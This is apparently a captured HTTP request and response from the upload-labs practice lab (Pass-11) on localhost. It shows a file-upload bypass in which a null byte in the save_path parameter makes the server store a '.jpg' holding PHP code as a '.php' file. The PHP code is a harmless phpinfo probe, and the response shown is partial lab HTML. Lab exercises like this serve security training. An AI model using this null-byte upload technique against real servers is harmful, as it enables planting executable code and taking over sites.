 Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/5.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------108222254318617
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------108222254318617
Content-Disposition: form-data; name="upload_file"; filename="5.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------108222254318617
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 04 Feb 2019 13:58:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 3904
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>